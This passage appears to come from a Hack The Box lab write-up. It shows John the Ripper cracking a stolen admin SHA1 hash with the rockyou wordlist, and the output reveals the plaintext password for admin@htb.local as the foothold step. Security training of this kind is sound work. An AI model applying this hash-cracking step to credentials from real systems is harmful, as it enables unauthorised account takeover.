 ┌──(h3llanut3lla㉿kali)-[~/Remote]
└─$ john admin.sha1 -w=/usr/share/wordlists/rockyou.txt
Warning: detected hash type "Raw-SHA1", but the string is also recognized as "Raw-SHA1-AxCrypt"
Use the "--format=Raw-SHA1-AxCrypt" option to force loading these as that type instead
Warning: detected hash type "Raw-SHA1", but the string is also recognized as "Raw-SHA1-Linkedin"
Use the "--format=Raw-SHA1-Linkedin" option to force loading these as that type instead
Warning: detected hash type "Raw-SHA1", but the string is also recognized as "ripemd-160"
Use the "--format=ripemd-160" option to force loading these as that type instead
Warning: detected hash type "Raw-SHA1", but the string is also recognized as "has-160"
Use the "--format=has-160" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (Raw-SHA1 [SHA1 128/128 ASIMD 4x])
Warning: no OpenMP support for this hash type, consider --fork=4
Press 'q' or Ctrl-C to abort, almost any other key for status
baconandcheese   (admin@htb.local)
Foothold
1g 0:00:00:00 DONE (2025-04-02 10:45) 1.136g/s 11163Kp/s 11163Kc/s 11163KC/s baconandchipies1..baconandcabbage
Use the "--show --format=Raw-SHA1" options to display all of the cracked passwords reliably
Session completed.